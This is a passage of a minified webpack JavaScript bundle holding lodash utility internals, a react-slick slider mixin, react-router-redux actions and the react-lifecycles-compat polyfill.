r=n(821)(Object.getPrototypeOf,Object);e.exports=r},function(e,t,n){var r=n(815),o=n(842),i=n(714);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(813);e.exports=function(e){var t=new e.constructor(e.byteLength);return new r(t).set(new r(e)),t}},function(e,t,n){var r=n(849),o=n(1326),i=n(1327),a=n(851),u=n(1334),l=n(719),s=n(1335),c=n(857),f=n(858),p=n(437),d=Math.max;e.exports=function(e,t,n,h,v,m,y,g){var b=2&t;if(!b&&"function"!=typeof e)throw new TypeError("Expected a function");var _=h?h.length:0;if(_||(t&=-97,h=v=void 0),y=void 0===y?y:d(p(y),0),g=void 0===g?g:p(g),_-=v?v.length:0,64&t){var w=h,x=v;h=v=void 0}var E=b?void 0:l(e),S=[e,t,n,h,v,w,x,m,y,g];if(E&&s(S,E),e=S[0],t=S[1],n=S[2],h=S[3],v=S[4],!(g=S[9]=void 0===S[9]?b?0:e.length:d(S[9]-_,0))&&24&t&&(t&=-25),t&&1!=t)O=8==t||16==t?i(e,t,g):32!=t&&33!=t||v.length?a.apply(void 0,S):u(e,t,n,h);else var O=o(e,t,n);return f((E?r:c)(O,S),e,t)}},function(e,t,n){var r=n(850),o=n(73),i=r?function(e){return r.get(e)}:o;e.exports=i},function(e,t){e.exports=function(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var a=e[n];a!==t&&"__lodash_placeholder__"!==a||(e[n]="__lodash_placeholder__",i[o++]=n)}return i}},function(e,t,n){var r=n(594),o=n(357),i=n(527),a=n(124);e.exports=function(e,t,n){if(!a(n))return!1;var u=typeof t;return!!("number"==u?o(n)&&i(t,n.length):"string"==u&&t in n)&&r(n[t],e)}},,,function(e,t){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var r=n(1431),o=n(1481),i=n(623),a=n(147),u=n(1488);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):u(e)}},function(e,t,n){var r=n(445)(n(360),"Map");e.exports=r},function(e,t,n){var r=n(1447),o=n(1454),i=n(1456),a=n(1457),u=n(1458);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(147),o=n(629),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,n){var r=n(731);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){var r=n(622),o=n(889),i=n(147),a=n(629),u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},function(e,t,n){var r=n(894),o=n(1493),i=n(1494);e.exports=function(e,t,n){return t==t?i(e,t,n):r(e,o,n)}},function(e,t,n){var r=n(362),o=n(633),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,n){var r=n(1549),o=n(1565),i=n(1567),a=n(1568),u=n(1569);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(533)(n(363),"Map");e.exports=r},function(e,t,n){var r=n(1572),o=n(1608),i=n(1612),a=n(362),u=n(1613);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):u(e)}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var r=n(906),o=n(738);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(e===t)return!1;var o=Object.keys(e),i=Object.keys(t);if(o.length!==i.length)return!0;var a={},u=void 0,l=void 0;for(u=0,l=n.length;u<l;u++)a[n[u]]=!0;for(u=0,l=o.length;u<l;u++){var s=o[u],c=e[s],f=t[s];if(c!==f){if(!a[s]||null===c||null===f||"object"!==(void 0===c?"undefined":r(c))||"object"!==(void 0===f?"undefined":r(f)))return!0;var p=Object.keys(c),d=Object.keys(f);if(p.length!==d.length)return!0;for(var h=0,v=p.length;h<v;h++){var m=p[h];if(c[m]!==f[m])return!0}}}return!1}},,,,,,,,,,function(e,t){Object.defineProperty(t,"__esModule",{value:!0});t.default={READY:"ready",RENDER:"render",SLOT_RENDER_ENDED:"slotRenderEnded",IMPRESSION_VIEWABLE:"impressionViewable",SLOT_VISIBILITY_CHANGED:"slotVisibilityChanged",SLOT_LOADED:"slotOnload"}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=l(n(0)),i=l(n(54)),a=n(948),u=l(n(190));function l(e){return e&&e.__esModule?e:{default:e}}var s={initialize:function(e){var t,n=i.default.findDOMNode(this.list),r=o.default.Children.count(e.children),l=this.getWidth(n),s=this.getWidth(i.default.findDOMNode(this.track));if(e.vertical)t=this.getWidth(i.default.findDOMNode(this));else{var c=e.centerMode&&2*parseInt(e.centerPadding);t=(this.getWidth(i.default.findDOMNode(this))-c)/e.slidesToShow}var f=this.getHeight(n.querySelector('[data-index="0"]')),p=f*e.slidesToShow,d=e.rtl?r-1-e.initialSlide:e.initialSlide;this.setState({slideCount:r,slideWidth:t,listWidth:l,trackWidth:s,currentSlide:d,slideHeight:f,listHeight:p},(function(){var t=(0,a.getTrackLeft)((0,u.default)({slideIndex:this.state.currentSlide,trackRef:this.track},e,this.state)),n=(0,a.getTrackCSS)((0,u.default)({left:t},e,this.state));this.setState({trackStyle:n}),this.autoPlay()}))},update:function(e){var t,n=i.default.findDOMNode(this.list),r=o.default.Children.count(e.children),l=this.getWidth(n),s=this.getWidth(i.default.findDOMNode(this.track));if(e.vertical)t=this.getWidth(i.default.findDOMNode(this));else{var c=e.centerMode&&2*parseInt(e.centerPadding);t=(this.getWidth(i.default.findDOMNode(this))-c)/e.slidesToShow}var f=this.getHeight(n.querySelector('[data-index="0"]')),p=f*e.slidesToShow;e.autoplay?this.autoPlay():this.pause(),this.setState({slideCount:r,slideWidth:t,listWidth:l,trackWidth:s,slideHeight:f,listHeight:p},(function(){var t=(0,a.getTrackLeft)((0,u.default)({slideIndex:this.state.currentSlide,trackRef:this.track},e,this.state)),n=(0,a.getTrackCSS)((0,u.default)({left:t},e,this.state));this.setState({trackStyle:n})}))},getWidth:function(e){return e&&(e.getBoundingClientRect().width||e.offsetWidth)||0},getHeight:function(e){return e&&(e.getBoundingClientRect().height||e.offsetHeight)||0},adaptHeight:function(){if(this.props.adaptiveHeight){var e='[data-index="'+this.state.currentSlide+'"]';if(this.list){var t=i.default.findDOMNode(this.list);t.style.height=t.querySelector(e).offsetHeight+"px"}}},canGoNext:function(e){var t=!0;return e.infinite||(e.centerMode?e.currentSlide>=e.slideCount-1&&(t=!1):(e.slideCount<=e.slidesToShow||e.currentSlide>=e.slideCount-e.slidesToShow)&&(t=!1)),t},slideHandler:function(e){var t,n,r,o,i,l=this;if(!this.props.waitForAnimate||!this.state.animating){if(this.props.fade){if(n=this.state.currentSlide,!1===this.props.infinite&&(e<0||e>=this.state.slideCount))return;return t=e<0?e+this.state.slideCount:e>=this.state.slideCount?e-this.state.slideCount:e,this.props.lazyLoad&&this.state.lazyLoadedList.indexOf(t)<0&&this.setState({lazyLoadedList:this.state.lazyLoadedList.concat(t)}),i=function(){l.setState({animating:!1}),l.props.afterChange&&l.props.afterChange(t),delete l.animationEndCallback},this.setState({animating:!0,currentSlide:t},(function(){this.animationEndCallback=setTimeout(i,this.props.speed)})),this.props.beforeChange&&this.props.beforeChange(this.state.currentSlide,t),void this.autoPlay()}if(n=(t=e)<0?!1===this.props.infinite?0:this.state.slideCount%this.props.slidesToScroll!=0?this.state.slideCount-this.state.slideCount%this.props.slidesToScroll:this.state.slideCount+t:t>=this.state.slideCount?!1===this.props.infinite?this.state.slideCount-this.props.slidesToShow:this.state.slideCount%this.props.slidesToScroll!=0?0:t-this.state.slideCount:t,r=(0,a.getTrackLeft)((0,u.default)({slideIndex:t,trackRef:this.track},this.props,this.state)),o=(0,a.getTrackLeft)((0,u.default)({slideIndex:n,trackRef:this.track},this.props,this.state)),!1===this.props.infinite&&(r=o),this.props.beforeChange&&this.props.beforeChange(this.state.currentSlide,n),this.props.lazyLoad){for(var s=!0,c=[],f=t;f<t+this.props.slidesToShow;f++)(s=s&&this.state.lazyLoadedList.indexOf(f)>=0)||c.push(f);s||this.setState({lazyLoadedList:this.state.lazyLoadedList.concat(c)})}if(!1===this.props.useCSS)this.setState({currentSlide:n,trackStyle:(0,a.getTrackCSS)((0,u.default)({left:o},this.props,this.state))},(function(){this.props.afterChange&&this.props.afterChange(n)}));else{var p={animating:!1,currentSlide:n,trackStyle:(0,a.getTrackCSS)((0,u.default)({left:o},this.props,this.state)),swipeLeft:null};i=function(){l.setState(p),l.props.afterChange&&l.props.afterChange(n),delete l.animationEndCallback},this.setState({animating:!0,currentSlide:n,trackStyle:(0,a.getTrackAnimateCSS)((0,u.default)({left:r},this.props,this.state))},(function(){this.animationEndCallback=setTimeout(i,this.props.speed)}))}this.autoPlay()}},swipeDirection:function(e){var t,n,r,o;return t=e.startX-e.curX,n=e.startY-e.curY,r=Math.atan2(n,t),(o=Math.round(180*r/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?!1===this.props.rtl?"left":"right":o>=135&&o<=225?!1===this.props.rtl?"right":"left":!0===this.props.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},play:function(){var e;if(!this.state.mounted)return!1;if(this.props.rtl)e=this.state.currentSlide-this.props.slidesToScroll;else{if(!this.canGoNext(r({},this.props,this.state)))return!1;e=this.state.currentSlide+this.props.slidesToScroll}this.slideHandler(e)},autoPlay:function(){this.state.autoPlayTimer&&clearTimeout(this.state.autoPlayTimer),this.props.autoplay&&this.setState({autoPlayTimer:setTimeout(this.play,this.props.autoplaySpeed)})},pause:function(){this.state.autoPlayTimer&&(clearTimeout(this.state.autoPlayTimer),this.setState({autoPlayTimer:null}))}};t.default=s},,,,function(e,t,n){"use strict";(function(e){var r=n(648),o="object"==typeof exports&&exports&&!exports.nodeType&&exports,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.a.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();t.a=u}).call(this,n(619)(e))},,function(e,t,n){"use strict";var r=n(420),o=n(393),i=n(353);var a=function(e,t,n){(void 0!==n&&!Object(i.a)(e[t],n)||void 0===n&&!(t in e))&&Object(o.a)(e,t,n)},u=n(657),l=n(963),s=n(547);var c=function(e){var t=new e.constructor(e.byteLength);return new s.a(t).set(new s.a(e)),t};var f=function(e,t){var n=t?c(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)},p=n(652),d=n(181),h=Object.create,v=function(){function e(){}return function(t){if(!Object(d.a)(t))return{};if(h)return h(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}(),m=n(649),y=n(540);var g=function(e){return"function"!=typeof e.constructor||Object(y.a)(e)?{}:v(Object(m.a)(e))},b=n(514),_=n(143),w=n(392),x=n(199);var E=function(e){return Object(x.a)(e)&&Object(w.a)(e)},S=n(512),O=n(537),T=n(536),k=n(545);var C=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]},P=Object.prototype.hasOwnProperty;var j=function(e,t,n){var r=e[t];P.call(e,t)&&Object(i.a)(r,n)&&(void 0!==n||t in e)||Object(o.a)(e,t,n)};var A=function(e,t,n,r){var i=!n;n||(n={});for(var a=-1,u=t.length;++a<u;){var l=t[a],s=r?r(n[l],e[l],l,n,e):void 0;void 0===s&&(s=e[l]),i?Object(o.a)(n,l,s):j(n,l,s)}return n},M=n(655);var N=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t},R=Object.prototype.hasOwnProperty;var I=function(e){if(!Object(d.a)(e))return N(e);var t=Object(y.a)(e),n=[];for(var r in e)("constructor"!=r||!t&&R.call(e,r))&&n.push(r);return n};var D=function(e){return Object(w.a)(e)?Object(M.a)(e,!0):I(e)};var L=function(e){return A(e,D(e))};var F=function(e,t,n,r,o,i,u){var s=C(e,n),c=C(t,n),h=u.get(c);if(h)a(e,n,h);else{var v=i?i(s,c,n+"",e,t,u):void 0,m=void 0===v;if(m){var y=Object(_.a)(c),w=!y&&Object(S.a)(c),x=!y&&!w&&Object(k.a)(c);v=c,y||w||x?Object(_.a)(s)?v=s:E(s)?v=Object(p.a)(s):w?(m=!1,v=Object(l.a)(c,!0)):x?(m=!1,v=f(c,!0)):v=[]:Object(T.a)(c)||Object(b.a)(c)?(v=s,Object(b.a)(s)?v=L(s):Object(d.a)(s)&&!Object(O.a)(s)||(v=g(c))):m=!1}m&&(u.set(c,v),o(v,c,r,i,u),u.delete(c)),a(e,n,v)}};var z=function e(t,n,o,i,l){t!==n&&Object(u.a)(n,(function(u,s){if(l||(l=new r.a),Object(d.a)(u))F(t,n,s,o,e,i,l);else{var c=i?i(C(t,s),u,s+"",t,n,l):void 0;void 0===c&&(c=u),a(t,s,c)}}),D)},U=n(541);var B=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)},W=Math.max;var V=function(e,t,n){return t=W(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=W(r.length-t,0),a=Array(i);++o<i;)a[o]=r[t+o];o=-1;for(var u=Array(t+1);++o<t;)u[o]=r[o];return u[t]=n(a),B(e,this,u)}};var H=function(e){return function(){return e}},q=n(548),$=q.a?function(e,t){return Object(q.a)(e,"toString",{configurable:!0,enumerable:!1,value:H(t),writable:!0})}:U.a,K=Date.now;var G=function(e){var t=0,n=0;return function(){var r=K(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}($);var Q=function(e,t){return G(V(e,t,U.a),e+"")},Y=n(539);var X=function(e,t,n){if(!Object(d.a)(n))return!1;var r=typeof t;return!!("number"==r?Object(w.a)(n)&&Object(Y.a)(t,n.length):"string"==r&&t in n)&&Object(i.a)(n[t],e)};var Z=function(e){return Q((function(t,n){var r=-1,o=n.length,i=o>1?n[o-1]:void 0,a=o>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(o--,i):void 0,a&&X(n[0],n[1],a)&&(i=o<3?void 0:i,o=1),t=Object(t);++r<o;){var u=n[r];u&&e(t,u,r,i)}return t}))}((function(e,t,n){z(e,t,n)}));t.a=Z},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.routerReducer=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,a=t.payload;if(n===o)return r({},e,{locationBeforeTransitions:a});return e};var o=t.LOCATION_CHANGE="@@router/LOCATION_CHANGE",i={locationBeforeTransitions:null}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.CALL_HISTORY_METHOD="@@router/CALL_HISTORY_METHOD";function o(e){return function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return{type:r,payload:{method:e,args:n}}}}var i=t.push=o("push"),a=t.replace=o("replace"),u=t.go=o("go"),l=t.goBack=o("goBack"),s=t.goForward=o("goForward");t.routerActions={push:i,replace:a,go:u,goBack:l,goForward:s}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(169))},function(e,t,n){var r=n(1181),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)})),t}));e.exports=a},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},,,,,,,,,,,,,function(e,t,n){var r=n(1247),o=n(192);e.exports=function e(t,n,i,a,u){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,a,e,u))}},function(e,t,n){var r=n(600),o=n(1250),i=n(601);e.exports=function(e,t,n,a,u,l){var s=1&n,c=e.length,f=t.length;if(c!=f&&!(s&&f>c))return!1;var p=l.get(e),d=l.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new r:void 0;for(l.set(e,t),l.set(t,e);++h<c;){var y=e[h],g=t[h];if(a)var b=s?a(g,y,h,t,e,l):a(y,g,h,e,t,l);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(y===e||u(y,e,n,a,l)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!u(y,g,n,a,l)){v=!1;break}}return l.delete(e),l.delete(t),v}},function(e,t,n){var r=n(191).Uint8Array;e.exports=r},function(e,t,n){var r=n(815),o=n(700),i=n(373);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(602),o=n(128);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},function(e,t){e.exports=function(){return[]}},function(e,t,n){var r=n(1254),o=n(701),i=n(128),a=n(702),u=n(527),l=n(819),s=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),c=!n&&o(e),f=!n&&!c&&a(e),p=!n&&!c&&!f&&l(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,v))||h.push(m);return h}},function(e,t,n){var r=n(1257),o=n(528),i=n(704),a=i&&i.isTypedArray,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(603),o=n(1258),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var r=n(435)(n(191),"Set");e.exports=r},function(e,t,n){var r=n(435)(n(191),"WeakMap");e.exports=r},function(e,t,n){var r=n(124);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},function(e,t,n){var r=n(1263),o=n(1264);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t,n){var r=n(828),o=n(124),i=n(434),a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=u.test(e);return n||l.test(e)?s(e.slice(2),n?2:8):a.test(e)?NaN:+e}},function(e,t,n){var r=n(829),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var r=n(1270),o=n(373);e.exports=function(e,t){return e&&r(e,t,o)}},function(e,t,n){var r=n(600),o=n(605),i=n(706),a=n(601),u=n(1275),l=n(699);e.exports=function(e,t,n){var s=-1,c=o,f=e.length,p=!0,d=[],h=d;if(n)p=!1,c=i;else if(f>=200){var v=t?null:u(e);if(v)return l(v);p=!1,c=a,h=new r}else h=t?[]:d;e:for(;++s<f;){var m=e[s],y=t?t(m):m;if(m=n||0!==m?m:0,p&&y==y){for(var g=h.length;g--;)if(h[g]===y)continue e;t&&h.push(y),d.push(m)}else c(h,y,n)||(h!==d&&h.push(y),d.push(m))}return d}},function(e,t,n){var r=n(707);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:r(e,t,n)}},function(e,t,n){var r=n(606);e.exports=function(e,t){for(var n=e.length;n--&&r(t,e[n],0)>-1;);return n}},function(e,t,n){var r=n(1276),o=n(1277),i=n(1278);e.exports=function(e){return o(e)?i(e):r(e)}},function(e,t,n){var r=n(708),o=n(710),i=n(709),a=n(128),u=n(192),l=n(1279),s=Object.prototype.hasOwnProperty;function c(e){if(u(e)&&!a(e)&&!(e instanceof r)){if(e instanceof o)return e;if(s.call(e,"__wrapped__"))return l(e)}return new o(e)}c.prototype=i.prototype,c.prototype.constructor=c,e.exports=c},function(e,t,n){var r=n(556),o=n(837),i=n(524);e.exports=function(e,t,n){for(var a=-1,u=t.length,l={};++a<u;){var s=t[a],c=r(e,s);n(c,s)&&o(l,i(s,e),c)}return l}},function(e,t,n){var r=n(608),o=n(524),i=n(527),a=n(124),u=n(436);e.exports=function(e,t,n,l){if(!a(e))return e;for(var s=-1,c=(t=o(t,e)).length,f=c-1,p=e;null!=p&&++s<c;){var d=u(t[s]),h=n;if("__proto__"===d||"constructor"===d||"prototype"===d)return e;if(s!=f){var v=p[d];void 0===(h=l?l(v,d,p):void 0)&&(h=a(v)?v:i(t[s+1])?[]:{})}r(p,d,h),p=p[d]}return e}},function(e,t,n){var r=n(435),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},function(e,t,n){var r=n(712),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,u=o(i.length-t,0),l=Array(u);++a<u;)l[a]=i[t+a];a=-1;for(var s=Array(t+1);++a<t;)s[a]=i[a];return s[t]=n(l),r(e,this,s)}}},function(e,t){var n=Date.now;e.exports=function(e){var t=0,r=0;return function(){var o=n(),i=16-(o-r);if(r=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t,n){var r=n(529),o=n(373);e.exports=function(e,t){return e&&r(t,o(t),e)}},function(e,t,n){var r=n(602),o=n(715),i=n(700),a=n(817),u=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)r(t,i(e)),e=o(e);return t}:a;e.exports=u},function(e,t,n){var r=n(604),o=n(357);e.exports=function(e,t){var n=-1,i=o(e)?Array(e.length):[];return r(e,(function(e,r,o){i[++n]=t(e,r,o)})),i}},,,function(e,t,n){var r=n(357),o=n(192);e.exports=function(e){return o(e)&&r(e)}},function(e,t){e.exports=function(e,t){return e>t}},function(e,t){e.exports=function(e,t){return e<t}},function(e,t,n){var r=n(67),o=n(850),i=o?function(e,t){return o.set(e,t),e}:r;e.exports=i},function(e,t,n){var r=n(823),o=r&&new r;e.exports=o},function(e,t,n){var r=n(852),o=n(853),i=n(1328),a=n(618),u=n(854),l=n(859),s=n(1333),c=n(720),f=n(191);e.exports=function e(t,n,p,d,h,v,m,y,g,b){var _=128&n,w=1&n,x=2&n,E=24&n,S=512&n,O=x?void 0:a(t);return function T(){for(var k=arguments.length,C=Array(k),P=k;P--;)C[P]=arguments[P];if(E)var j=l(T),A=i(C,j);if(d&&(C=r(C,d,h,E)),v&&(C=o(C,v,m,E)),k-=A,E&&k<b){var M=c(C,j);return u(t,n,e,T.placeholder,p,C,M,y,g,b-k)}var N=w?p:this,R=x?N[t]:t;return k=C.length,y?C=s(C,y):S&&k>1&&C.reverse(),_&&g<k&&(C.length=g),this&&this!==f&&this instanceof T&&(R=O||a(R)),R.apply(N,C)}}},function(e,t){var n=Math.max;e.exports=function(e,t,r,o){for(var i=-1,a=e.length,u=r.length,l=-1,s=t.length,c=n(a-u,0),f=Array(s+c),p=!o;++l<s;)f[l]=t[l];for(;++i<u;)(p||i<a)&&(f[r[i]]=e[i]);for(;c--;)f[l++]=e[i++];return f}},function(e,t){var n=Math.max;e.exports=function(e,t,r,o){for(var i=-1,a=e.length,u=-1,l=r.length,s=-1,c=t.length,f=n(a-l,0),p=Array(f+c),d=!o;++i<f;)p[i]=e[i];for(var h=i;++s<c;)p[h+s]=t[s];for(;++u<l;)(d||i<a)&&(p[h+r[u]]=e[i++]);return p}},function(e,t,n){var r=n(855),o=n(857),i=n(858);e.exports=function(e,t,n,a,u,l,s,c,f,p){var d=8&t;t|=d?32:64,4&(t&=~(d?64:32))||(t&=-4);var h=[e,t,u,d?l:void 0,d?s:void 0,d?void 0:l,d?void 0:s,c,f,p],v=n.apply(void 0,h);return r(e)&&o(v,h),v.placeholder=a,i(v,e,t)}},function(e,t,n){var r=n(708),o=n(719),i=n(856),a=n(835);e.exports=function(e){var t=i(e),n=a[t];if("function"!=typeof n||!(t in r.prototype))return!1;if(e===n)return!0;var u=o(n);return!!u&&e===u[0]}},function(e,t,n){var r=n(1329),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var t=e.name+"",n=r[t],i=o.call(r,t)?n.length:0;i--;){var a=n[i],u=a.func;if(null==u||u==e)return a.name}return t}},function(e,t,n){var r=n(849),o=n(840)(r);e.exports=o},function(e,t,n){var r=n(1330),o=n(1331),i=n(713),a=n(1332);e.exports=function(e,t,n){var u=t+"";return i(e,o(u,a(r(u),n)))}},function(e,t){e.exports=function(e){return e.placeholder}},function(e,t,n){var r=n(347),o=n(715),i=n(192),a=Function.prototype,u=Object.prototype,l=a.toString,s=u.hasOwnProperty,c=l.call(Object);e.exports=function(e){if(!i(e)||"[object Object]"!=r(e))return!1;var t=o(e);if(null===t)return!0;var n=s.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&l.call(n)==c}},function(e,t){e.exports={cap:!1,curry:!1,fixed:!1,immutable:!1,rearg:!1}},function(e,t,n){var r=n(524),o=n(366),i=n(1346),a=n(436);e.exports=function(e,t){return t=r(t,e),null==(e=i(e,t))||delete e[a(o(t))]}},function(e,t,n){var r=n(1347);e.exports=function(e){var t=e.length;return t?e[r(0,t-1)]:void 0}},function(e,t,n){var r=n(1349),o=n(373);e.exports=function(e){return null==e?[]:r(e,o(e))}},,,,,function(e,t,n){"use strict";function r(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function o(e){this.setState(function(t){var n=this.constructor.getDerivedStateFromProps(e,t);return null!=n?n:null}.bind(this))}function i(e,t){try{var n=this.props,r=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,r)}finally{this.props=n,this.state=r}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var n=null,a=null,u=null;if("function"==typeof t.componentWillMount?n="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?u="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(u="UNSAFE_componentWillUpdate"),null!==n||null!==a||null!==u){var l=e.displayName||e.name,s="function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+l+" uses "+s+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==a?"\n  "+a:"")+(null!==u?"\n  "+u:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"==typeof 